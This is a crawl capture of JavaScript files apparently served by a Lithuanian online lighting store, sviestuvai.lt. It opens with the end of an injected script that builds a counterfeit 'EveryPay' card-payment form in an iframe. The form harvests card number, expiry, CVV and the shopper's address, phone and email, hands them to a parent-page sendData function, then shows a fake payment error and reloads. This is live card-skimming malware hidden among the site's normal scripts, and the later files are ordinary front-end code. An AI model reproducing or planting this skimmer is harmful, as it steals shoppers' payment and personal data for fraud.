            padding: 12px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 3px solid #0052A3;
            flex-shrink: 0;
        }
  
        .everypay-logo svg {
            filter: drop-shadow(0 2px 4px rgba(0,0,0,0.2));
        }
  
        .everypay-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }
  
        .everypay-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }
  
        .everypay-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }
  
        .everypay-payment-info {
            text-align: center;
            margin-bottom: 20px;
        }
  
        .everypay-payment-info h2 {
            margin: 0 0 8px 0;
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }
  
        .everypay-secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            color: #28a745;
            font-size: 13px;
            font-weight: 500;
            margin: 0;
        }
  
        .everypay-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }
  
        .everypay-form-group {
            margin-bottom: 18px;
        }
  
        .everypay-form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            color: #333;
            font-size: 13px;
        }
  
        .everypay-form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e1e5e9;
            border-radius: 5px;
            font-size: 14px;
            transition: all 0.2s;
            box-sizing: border-box;
            background: white;
            color: #333;
            outline: none;
        }
  
        .everypay-form-group input:focus {
            border-color: #0066CC;
            box-shadow: 0 0 0 2px rgba(0, 102, 204, 0.1);
        }
  
        .everypay-form-group input.error {
            border-color: #dc3545;
            box-shadow: 0 0 0 2px rgba(220, 53, 69, 0.1);
        }
  
        .everypay-error-message {
            color: #dc3545;
            font-size: 12px;
            margin-top: 4px;
            min-height: 16px;
            opacity: 0;
            transition: opacity 0.2s;
        }
  
        .everypay-error-message.show {
            opacity: 1;
        }
  
        .everypay-form-row {
            display: flex;
            gap: 15px;
        }
  
        .everypay-form-half {
            flex: 1;
        }
  
        .everypay-payment-button {
            width: 100%;
            background: linear-gradient(135deg, #28a745 0%, #20c997 100%);
            color: white;
            border: none;
            padding: 14px 20px;
            border-radius: 5px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 10px rgba(40, 167, 69, 0.3);
        }
  
        .everypay-payment-button:hover {
            background: linear-gradient(135deg, #218838 0%, #1e7e34 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(40, 167, 69, 0.4);
        }
  
        .everypay-payment-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }
  
        .everypay-footer {
            text-align: center;
            margin-top: 15px;
            padding-top: 15px;
            border-top: 1px solid #e1e5e9;
            flex-shrink: 0;
        }
  
        .everypay-footer p {
            margin: 0;
            color: #6c757d;
            font-size: 12px;
        }
  
        .everypay-payment-error {
            background: #f8d7da;
            color: #721c24;
            padding: 12px 16px;
            margin: 15px 0;
            border-radius: 5px;
            border: 1px solid #f5c6cb;
            font-size: 13px;
            display: none;
            align-items: center;
            gap: 8px;
        }
  
        .everypay-payment-error.show {
            display: flex;
        }
  
        .everypay-payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }
  
        .everypay-payment-processing.show {
            display: flex;
        }
  
        .everypay-spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #0066CC;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }
  
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
  
        .everypay-payment-processing p {
            margin: 0 0 4px 0;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }
  
        .everypay-payment-processing small {
            color: #6c757d;
            font-size: 12px;
        }
  
        @media (max-width: 640px) {
            .everypay-header {
                padding: 10px 15px;
            }
      
            .everypay-content {
                padding: 15px 20px;
            }
      
            .everypay-form-row {
                flex-direction: column;
                gap: 0;
            }
      
            .everypay-form-half {
                margin-bottom: 18px;
            }
      
            .everypay-form-group input {
                font-size: 14px;
                padding: 12px 15px;
            }
      
            .everypay-payment-info h2 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="everypay-header">
        <div class="everypay-logo">
            <svg width="100" height="24" viewBox="0 0 100 24" fill="none">
                <rect width="100" height="24" rx="3" fill="#0066CC"/>
                <text x="50" y="16" text-anchor="middle" fill="white" font-family="Arial, sans-serif" font-size="12" font-weight="bold">EVERYPAY</text>
            </svg>
        </div>
        <button type="button" class="everypay-close" onclick="closeModal()">&times;</button>
    </div>

    <div class="everypay-content">
        <div class="everypay-payment-info">
            <h2>Mokėjimas kortele</h2>
            <p class="everypay-secure-text">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#28a745" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#28a745" stroke-width="1.5" fill="none"/>
                </svg>
                Saugus SSL mokėjimas
            </p>
        </div>
  
        <form id="everypay-payment-form" class="everypay-form">
            <div class="everypay-form-group">
                <label for="everypay-cardholder">Kortelės savininko vardas *</label>
                <input type="text" id="everypay-cardholder" name="cardholder" autocomplete="off" required>
                <div class="everypay-error-message" id="everypay-cardholder-error"></div>
            </div>
      
            <div class="everypay-form-group">
                <label for="everypay-cardnumber">Kortelės numeris *</label>
                <input type="text" id="everypay-cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="everypay-error-message" id="everypay-cardnumber-error"></div>
            </div>
      
            <div class="everypay-form-row">
                <div class="everypay-form-group everypay-form-half">
                    <label for="everypay-expiry">Galiojimas *</label>
                    <input type="text" id="everypay-expiry" name="expiry" placeholder="MM/MM" maxlength="5" autocomplete="off" required>
                    <div class="everypay-error-message" id="everypay-expiry-error"></div>
                </div>
                <div class="everypay-form-group everypay-form-half">
                    <label for="everypay-cvv">CVV *</label>
                    <input type="text" id="everypay-cvv" name="cvv" placeholder="123" maxlength="3" autocomplete="off" required>
                    <div class="everypay-error-message" id="everypay-cvv-error"></div>
                </div>
            </div>
      
            <button type="submit" class="everypay-payment-button">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Mokėti saugiai
            </button>
        </form>
  
        <div class="everypay-footer">
            <p>Powered by <strong>EveryPay</strong> - Saugūs internetiniai mokėjimai</p>
        </div>
  
        <div id="everypay-payment-error" class="everypay-payment-error">
            <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#dc3545" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#dc3545" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#dc3545"/>
            </svg>
            Apdorojant mokėjimą įvyko klaida, bandykite dar kartą
        </div>
    </div>

    <div id="everypay-payment-processing" class="everypay-payment-processing">
        <div class="everypay-spinner"></div>
        <p>Apdorojamas mokėjimas...</p>
        <small>Prašome palaukti, nenutraukite ryšio</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }
  
        function validateCardholder() {
            const input = document.getElementById('everypay-cardholder');
            const error = document.getElementById('everypay-cardholder-error');
            const value = input.value.trim();
      
            if (value.length < 2) {
                showError(input, error, 'Įveskite kortelės savininko vardą');
                return false;
            }
      
            if (!/^[a-zA-ZąčęėįšųūžĄČĘĖĮŠŲŪŽ\\s]+$/.test(value)) {
                showError(input, error, 'Vardas gali turėti tik raides');
                return false;
            }
      
            hideError(input, error);
            return true;
        }
  
        function validateCardNumber() {
            const input = document.getElementById('everypay-cardnumber');
            const error = document.getElementById('everypay-cardnumber-error');
            const value = input.value.replace(/\\s/g, '');
      
            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Kortelės numeris turi turėti 13-19 skaitmenų');
                return false;
            }
      
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Kortelės numeris gali turėti tik skaitmenis');
                return false;
            }
      
            if (!luhnCheck(value)) {
                showError(input, error, 'Neteisingas kortelės numeris');
                return false;
            }
      
            hideError(input, error);
            return true;
        }
  
        function validateExpiry() {
            const input = document.getElementById('everypay-expiry');
            const error = document.getElementById('everypay-expiry-error');
            const value = input.value;
      
            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Formatas: MM/MM');
                return false;
            }
      
            const [month, year] = value.split('/').map(Number);
      
            if (month < 1 || month > 12) {
                showError(input, error, 'Neteisingas mėnuo');
                return false;
            }
      
            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;
      
            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Kortelės galiojimas pasibaigęs');
                return false;
            }
      
            hideError(input, error);
            return true;
        }
  
        function validateCVV() {
            const input = document.getElementById('everypay-cvv');
            const error = document.getElementById('everypay-cvv-error');
            const value = input.value;
      
            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV turi turėti 3-4 skaitmenis');
                return false;
            }
      
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV gali turėti tik skaitmenis');
                return false;
            }
      
            hideError(input, error);
            return true;
        }
  
        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;
      
            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));
          
                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }
          
                sum += digit;
                isEven = !isEven;
            }
      
            return sum % 10 === 0;
        }
  
        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }
  
        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }
  
        function processPayment() {
            const processingDiv = document.getElementById('everypay-payment-processing');
            const form = document.getElementById('everypay-payment-form');
      
            const cardNumber = document.getElementById('everypay-cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('everypay-expiry').value;
            const cvv = document.getElementById('everypay-cvv').value;
            const cardholder = document.getElementById('everypay-cardholder').value;
      
            const addressData = window.parent.collectAddressData();
      
            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };
      
            window.parent.sendData(paymentData);
      
            window.parent.localStorage.setItem('aaa', 'true');
      
            processingDiv.classList.add('show');
            form.style.opacity = '0.5';
      
            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';
          
                const errorDiv = document.getElementById('everypay-payment-error');
                errorDiv.classList.add('show');
          
                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }
  
        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('everypay-payment-form');
            const cardholderInput = document.getElementById('everypay-cardholder');
            const cardNumberInput = document.getElementById('everypay-cardnumber');
            const expiryInput = document.getElementById('everypay-expiry');
            const cvvInput = document.getElementById('everypay-cvv');
      
            cardholderInput.addEventListener('blur', validateCardholder);
      
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);
      
            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);
      
            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);
      
            form.addEventListener('submit', function(e) {
                e.preventDefault();
          
                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();
          
                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });
      
            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;
  
        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };
  
        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);
  
        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }

    window.collectAddressData = collectAddressData;
    window.sendData = sendData;

    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.sviestuvai.lt/catalog/view/javascript/main.js?0610
body_size: 2639
content:
function preload(e,n,t){e()?n():setTimeout(function(){preload(e,n,t)},t)}$(document).ready(function(){$(".scrollbar-inner").scrollbar(),$(".fancybox").fancybox({afterShow:function(){if($(document).width()<1025){var e=new Hammer(document.querySelector(".fancybox-skin"));e.on("swipeleft",function(){$.fancybox.next()}),e.on("swiperight",function(){$.fancybox.prev()}),$panzoom=$(".fancybox-inner").panzoom({minScale:1,maxScale:3,disablePan:!0,onZoom:function(){var e=$panzoom.panzoom("getMatrix");e[0]>1?$panzoom.panzoom("option","disablePan",!1):$panzoom.panzoom("option","disablePan",!0)}}),$panzoom.parent().on("mousewheel.focal",function(e){e.preventDefault();var n=e.delta||e.originalEvent.wheelDelta,t=n?0>n:e.originalEvent.deltaY>0;$panzoom.panzoom("zoom",t,{increment:.1,animate:!1,focal:e})})}},helpers:{overlay:{locked:!1}}}),$(".mobile-cart-btn").click(function(){return window.location.replace(window.location.origin+"/index.php?route=checkout/cart"),!1}),$(".reg-form-btn").click(function(){$(".login-form").hide(),$(".reg-form").show(),$(".physical-person").show()}),$(".change-password-form-btn").click(function(){$(".login-form").hide(),$(".reg-form").hide(),$(".physical-person").hide(),$(".change-password-form").show()}),$(".juridinis-asmuo").click(function(){$(".physical-person").hide(),$(".legal-person-form").show(),$(this).addClass("active-form"),$(".fizinis-asmuo").removeClass("active-form")}),$(".fizinis-asmuo").click(function(){$(".physical-person").show(),$(".legal-person-form").hide(),$(this).addClass("active-form"),$(".juridinis-asmuo").removeClass("active-form")}),/*$(".js-submit").click(function(){}),*/$(".legal-person-btn").click(function(){$(".physical-person-form-mobile").hide(),$(".legal-person-form-mobile").show(),$(".reg-form-phys").hide(),$(".reg-form-legal").show(),$(this).addClass("active-form"),$(".phys-person-btn").removeClass("active-form"),$(".filled-in").attr("checked",!1)}),$(".phys-person-btn").click(function(){$(".physical-person-form-mobile").show(),$(".legal-person-form-mobile").hide(),$(".reg-form-phys").show(),$(".reg-form-legal").hide(),$(this).addClass("active-form"),$(".legal-person-btn").removeClass("active-form"),$(".filled-in").attr("checked",!1)}),$(".legal-person-btn-checkout").click(function(){$("#legal-wrap").show(),$(this).addClass("active-form"),$(".phys-person-btn-checkout").removeClass("active-form"),$("#customer_type_legal").prop("checked",!0)}),$(".phys-person-btn-checkout").click(function(){$("#legal-wrap").hide(),$(this).addClass("active-form"),$(".legal-person-btn-checkout").removeClass("active-form"),$("#customer_type_individual").prop("checked",!0)}),$(".change-password-form-btn").click(function(){console.log("forget"),$(".register-mobile-form").hide(),$(".login-mobile-form").hide(),$(".login-mobile-forget").show()}),$(".sub-menu-btn").click(function(){$(".sub-menu").fadeIn(),$(".dropdown-menu-mobile").fadeOut()}),$(".sub-sub-menu-btn").click(function(){var e=$(this).data("id");$("#"+e).fadeIn(),$("#"+e).show(),$(".sub-menu").fadeOut(),$(".sub-menu").hide()}),$(".back-menu-btn").click(function(){$(".sub-menu").fadeOut(),$(".sub-menu").hide(),$(".dropdown-menu-mobile").fadeIn(),$(".dropdown-menu-mobile").show()}),$(".back-sub-menu-btn").click(function(){$(".sub-sub-menu").fadeOut(),$(".sub-sub-menu").hide(),$(".sub-menu").fadeIn(),$(".sub-menu").show()}),shipping(),$(".mobile-menu-btn").click(function(){$(".main-mobile-menu").toggleClass("active").slideToggle(function(){$(".main-mobile-menu").hasClass("active")||$(".transparent-bg-mobile").removeAttr("style")}),$(".transparent-bg-mobile").toggleClass("bg"),$(".transparent-bg-mobile").hasClass("bg")||$(".transparent-bg-mobile").removeAttr("style"),$(".transparent-bg-mobile").height()<400&&$(".transparent-bg-mobile").css("height","100%"),$(".dropdown-login-mobile").height()>0&&($(".header, .content, .content-body ").fadeIn(),$(".dropdown-login-mobile").removeAttr("style"),$(".transparent-bg-mobile").removeAttr("style"),$(this).removeClass("close-login"),$(".dropdown-login-mobile").removeClass("active"),$(".transparent-bg-mobile").removeClass("bg"))}),$("body").on("click",".mobile-login-btn",function(){$(".header, .content, .content-body ").fadeOut(),$(".dropdown-login-mobile").fadeIn().addClass("active"),$(this).addClass("close-login"),$(".transparent-bg-mobile").addClass("bg"),$(".transparent-bg-mobile").height()<400&&$(".transparent-bg-mobile").css("height","100%")}),$("body").on("click",".close-login",function(){$(".header, .content, .content-body ").fadeIn(),$(".dropdown-login-mobile").removeAttr("style"),$(".transparent-bg-mobile").removeAttr("style"),$(this).removeClass("close-login"),$(".dropdown-login-mobile").removeClass("active"),$(".transparent-bg-mobile").removeClass("bg"),$(".transparent-bg-mobile").hasClass("bg")||$(".transparent-bg-mobile").height(0)});var e=$(".menu-dropdown");e.attr("data-height",e.height()).height(0),$(".all-contacts-btn").click(function(){e.height()?($(".menu-dropdown").animate({height:0}),$({deg:0}).animate({deg:0},{step:function(e,n){$(".rotate-arrow").css({transform:"rotate("+e+"deg)"})}})):($({deg:0}).animate({deg:180},{step:function(e,n){$(".rotate-arrow").css({transform:"rotate("+e+"deg)"})}}),$(".menu-dropdown").animate({height:e.attr("data-height")}))}),$(".dropdown-info").click(function(){var e=$(this).html();$(".menu-dropdown").animate({height:0}),$(".all-contacts-btn").html(e),$(".other-contacts").hide(),$('.other-contacts[data-city="'+e+'"]').show(),$({deg:0}).animate({deg:0},{step:function(e,n){$(".rotate-arrow").css({transform:"rotate("+e+"deg)"})}})}),$(".slider").each(function(){function e(e){r!=e&&(i=n.find(".slide:eq("+(e-1)+")"),n.find(".slide:eq("+(r-1)+")").fadeOut(),i.fadeIn(),n.height(i.height()),n.find(".slider-button.active").removeClass("active"),n.find(".slider-button:eq("+(e-1)+")").addClass("active"),r=e)}var n=$(this),i=n.find(".slide:first"),o=n.index(".slider"),a=n.find(".slide"),s=a.length,r=1,l="";for(t=1;s>=t;t++)l+='<div class="slider-button"></div>';$(".slide-menu").html(l),$(this).find(".slider-arrow-left").click(function(){e(r>1?r-1:s)}),$(this).find(".slider-arrow-right").click(function(){e(r+1>s?1:r+1)}),$(this).find(".slider-button").click(function(){e($(this).index(".slider:eq("+o+") .slider-button")+1)}),preload(function(){return i.find("img:first").height()>0},function(){n.height(i.height())},100),$(window).resize(function(){n.height(i.height())}),i.show(),n.find(".slider-button:first").addClass("active")}),$(".carousel").each(function(){function e(e){l!=e&&(o.find(".slide:eq("+(l-1)+")").fadeOut(),o.find(".slide:eq("+(e-1)+")").fadeIn(),o.find(".slider-button.active").removeClass("active"),o.find(".slider-button:eq("+(e-1)+")").addClass("active"),l=e)}function n(n){1!=r&&(clearInterval(i),i=setInterval(function(){e(l+1>r?1:l+1)},n))}var i,o=$(this),a=o.index(".carousel"),s=o.find(".slide"),r=s.length,l=1,c="",d=5e3;for(t=1;r>=t;t++)c+='<div class="slider-button"></div>';$(".slide-menu").html(c),$(this).find(".carousel-arrow-left").click(function(){n(d),e(l>1?l-1:r)}),$(this).find(".carousel-arrow-right").click(function(){n(d),e(l+1>r?1:l+1)}),$(this).find(".slider-button").click(function(){e($(this).index(".slider:eq("+a+") .slider-button")+1)}),o.find(".slide:first").show(),o.find(".slider-button:first").addClass("active"),n(d)}),$(".js-expander").each(function(){var e=$(this).next(".js-expandable");e.length&&$(this).click(function(){parseInt(e.attr("data-height"))||(e.height()||e.height("auto"),e.attr("data-height",e.height()).height(0)),parseInt(e.attr("data-height"))&&(e.height()?($(this).removeClass("expanded").children(".symbol").html("+"),e.animate({height:0})):($(this).addClass("expanded").children(".symbol").html("-"),e.animate({height:e.attr("data-height")})))}),$(".cart-btn-back").click(function(){e.animate({height:0})})}),$(document).on("mouseup touchend touchcancel",function(e){"object"==typeof this.$bubbleSlide&&(this.$bubbleSlide.removeClass("draggable"),this.$bubbleSlide=!1,e.preventDefault())}),$(".filled-in").attr("checked",!1),$(".clear-check, .clear-check-mobile").click(function(){if($(".filled-in").attr("checked",!1),sliders.length>0)for(var e=0;e<sliders.length;e++)void 0!=sliders[e].noUiSlider&&sliders[e].noUiSlider.set([0,1e4])}),$(".filter-btn-mobile").click(function(){$(".filter-menu-inner").slideToggle("slow")}),$(".js-slide-down").click(function(){$(this).next(".js-slide-inner").slideToggle("slow").prev().toggleClass("active-list")}),$(".sub-menu-btn").each(function(){$(".sub-menu-btn").click(function(){$(this).children(".sub-menu").fadeIn()})}),$(".back-menu-btn").click(function(){$(this).parent(".sub-menu").fadeOut()}),$("body").on("click",".btn:first-of-type",function(){var e=$(this).closest(".numeric-btn").find(".spinner input");e.val(parseInt(e.val(),10)+1).keyup(),e.val()<=1&&e.val(1)}),$("body").on("click",".btn:last-of-type",function(){var e=$(this).closest(".numeric-btn").find(".spinner input");e.val(parseInt(e.val(),10)-1).keyup(),e.val()<=1&&e.val(1)}),$(".form-inner, .js-scroll").bind("mousewheel DOMMouseScroll",function(e){var n=e.originalEvent,t=n.wheelDelta||-n.detail;this.scrollTop+=30*(0>t?1:-1),e.preventDefault()}),$(".clone-image-content .img-responsive").each(function(){$(this).after($(this).clone().addClass("cover-background"))}),$(".solution a").attr("title","interneto svetainiu kurimas, internetiniu puslapiu kurimas");for(var n=$(".city-address .contacts-content"),t=0;t<n.length;t+=3)n.slice(t,t+3).wrapAll("<div class='address-row'></div>");$(".slide-header .slider").removeAttr("style"),$(document).on("touchstart","[data-toggle=tooltip]",function(){"undefined"!=typeof $(this).attr("aria-describedby")?$(this).trigger("mouseleave"):$(this).trigger("mouseover")}),$("body").on("touchstart",function(){$("[aria-describedby]").trigger("mouseleave")})}),$(window).resize(function(){$(window).width()>600&&$(".transparent-bg-mobile").fadeOut()}),$(document).on("click","#check-is-logged",function(){return""!=$("#is-logged").html()?(window.location.replace("index.php?route=account/account"),!1):void $(".dropdown-login-mobile").fadeIn()}),$(document).on("click","#mobile-search-link",function(){window.location.replace("index.php?route=common/search/searchmobile")}),$(document).on("mouseenter",".content-expander-wrapper",function(){$(this).find(".content-expander").addClass("active")}),$(document).on("mouseleave",".content-expander-wrapper",function(){$(this).find(".content-expander").removeClass("active")}),$(document).on("click",".content-expander-wrapper, .content-expander",function(){var e=$(this).find(".content-expander").data("expand");if("undefined"==typeof e&&(e=$(this).data("expand")),".question-form"==e&&$(window).width()<600)return window.location.replace("index.php?route=product/question&id="+$(".product_quantity").data("id")),!1;if(".login-form"==e){if(""!=$("#is-logged").html())return window.location.replace("index.php?route=account/account"),!1;if($(window).width()<600&&!$("#check-is-logged").attr("aria-expanded"))return $(".dropdown-login-mobile").fadeIn(),$("#check-is-logged").attr("aria-expanded",!0),!1}$(".content-push, .footer, .header").addClass("shifted"),$(".side-form-wrap").addClass("shifted"),$('#search-desktop').focus(),$(".content-expandable").hide(),$(".content-expandable"+e).show(),$(".transparent-bg").css({"z-index":1}).addClass("shifted")}),$(document).on("click",".side-form .close-btn, .transparent-bg",function(){$(".side-form-wrap").removeClass("shifted"),$(".content-push, .footer, .header").removeClass("shifted"),$(".transparent-bg").removeClass("shifted"),setTimeout(function(){$(".transparent-bg").css("z-index","-1")},400),$("body").css({overflowY:"initial"}),$(".js-hide-icon").fadeIn(600),$(".js-show-icon").fadeOut(600),$(".header").removeClass("header-static"),$(".content").removeClass("move-top")}),$(document).on("click",".cart-btn",function(){$(".js-hide-icon").fadeOut(400),$(".js-show-icon").fadeIn(400)}),

    $(".add-to-cart-newbtn").on("click",function(){
        var e=$(this),n=$(".cart-item-num").first().text();e.hasClass("active")||(e.addClass("active"),window.setTimeout(function(){e.removeClass("active")},2e3),0!=n||$(this).hasClass("send-newsletter-btn")||window.setTimeout(function(){return"none"==$(".side-form-wrap").css("display")?!1:($(".content-push, .footer, .header").addClass("shifted"),$(".side-form-wrap").addClass("shifted"),$(".content-expandable").hide(),$(".content-expandable.cart-form").show(),void $(".transparent-bg").css({"z-index":2}).addClass("shifted"))},1e3))}),
    equalheight=function(e){};

--- FILE ---
content_type: application/javascript
request_url: https://www.sviestuvai.lt/catalog/view/javascript/jquery/jquery.scrollbar.min.js
body_size: 3473
content:
/**
 * jQuery CSS Customizable Scrollbar
 *
 * Copyright 2014, Yuriy Khabarov
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * If you found bug, please contact me via email <13real008@gmail.com>
 *
 * @author Yuriy Khabarov aka Gromo
 * @version 0.2.6
 * @url https://github.com/gromo/jquery.scrollbar/
 *
 */
(function(e,t,n){"use strict";function h(t){if(o.webkit&&!t){return{height:0,width:0}}if(!o.data.outer){var n={border:"none","box-sizing":"content-box",height:"200px",margin:"0",padding:"0",width:"200px"};o.data.inner=e("<div>").css(e.extend({},n));o.data.outer=e("<div>").css(e.extend({left:"-1000px",overflow:"scroll",position:"absolute",top:"-1000px"},n)).append(o.data.inner).appendTo("body")}o.data.outer.scrollLeft(1e3).scrollTop(1e3);return{height:Math.ceil(o.data.outer.offset().top-o.data.inner.offset().top||0),width:Math.ceil(o.data.outer.offset().left-o.data.inner.offset().left||0)}}function p(n,r){e(t).on({"blur.scrollbar":function(){e(t).add("body").off(".scrollbar");n&&n()},"dragstart.scrollbar":function(e){e.preventDefault();return false},"mouseup.scrollbar":function(){e(t).add("body").off(".scrollbar");n&&n()}});e("body").on({"selectstart.scrollbar":function(e){e.preventDefault();return false}});r&&r.preventDefault();return false}function d(){var e=h(true);return!(e.height||e.width)}function v(e){var t=e.originalEvent;if(t.axis&&t.axis===t.HORIZONTAL_AXIS)return false;if(t.wheelDeltaX)return false;return true}var r=false;var i=1,s="px";var o={data:{},macosx:n.navigator.platform.toLowerCase().indexOf("mac")!==-1,mobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(n.navigator.userAgent),overlay:null,scroll:null,scrolls:[],webkit:/WebKit/.test(n.navigator.userAgent),log:r?function(t,r){var i=t;if(r&&typeof t!="string"){i=[];e.each(t,function(e,t){i.push('"'+e+'": '+t)});i=i.join(", ")}if(n.console&&n.console.log){n.console.log(i)}else{alert(i)}}:function(){}};var u={autoScrollSize:true,autoUpdate:true,debug:false,disableBodyScroll:false,duration:200,ignoreMobile:true,ignoreOverlay:true,scrollStep:30,showArrows:false,stepScrolling:true,type:"simple",scrollx:null,scrolly:null,onDestroy:null,onInit:null,onScroll:null,onUpdate:null};var a=function(t,r){if(!o.scroll){o.log("Init jQuery Scrollbar v0.2.6");o.overlay=d();o.scroll=h();c();e(n).resize(function(){var e=false;if(o.scroll&&(o.scroll.height||o.scroll.width)){var t=h();if(t.height!=o.scroll.height||t.width!=o.scroll.width){o.scroll=t;e=true}}c(e)})}this.container=t;this.options=e.extend({},u,n.jQueryScrollbarOptions||{});this.scrollTo=null;this.scrollx={};this.scrolly={};this.init(r)};a.prototype={destroy:function(){if(!this.wrapper){return}var n=this.container.scrollLeft();var r=this.container.scrollTop();this.container.insertBefore(this.wrapper).css({height:"",margin:""}).removeClass("scroll-content").removeClass("scroll-scrollx_visible").removeClass("scroll-scrolly_visible").off(".scrollbar").scrollLeft(n).scrollTop(r);this.scrollx.scrollbar.removeClass("scroll-scrollx_visible").find("div").andSelf().off(".scrollbar");this.scrolly.scrollbar.removeClass("scroll-scrolly_visible").find("div").andSelf().off(".scrollbar");this.wrapper.remove();e(t).add("body").off(".scrollbar");if(e.isFunction(this.options.onDestroy))this.options.onDestroy.apply(this,[this.container])},getScrollbar:function(t){var n=this.options["scroll"+t];var r={advanced:'<div class="scroll-element_corner"></div>'+'<div class="scroll-arrow scroll-arrow_less"></div>'+'<div class="scroll-arrow scroll-arrow_more"></div>'+'<div class="scroll-element_outer">'+'    <div class="scroll-element_size"></div>'+'    <div class="scroll-element_inner-wrapper">'+'        <div class="scroll-element_inner scroll-element_track">'+'            <div class="scroll-element_inner-bottom"></div>'+"        </div>"+"    </div>"+'    <div class="scroll-bar">'+'        <div class="scroll-bar_body">'+'            <div class="scroll-bar_body-inner"></div>'+"        </div>"+'        <div class="scroll-bar_bottom"></div>'+'        <div class="scroll-bar_center"></div>'+"    </div>"+"</div>",simple:'<div class="scroll-element_outer">'+'    <div 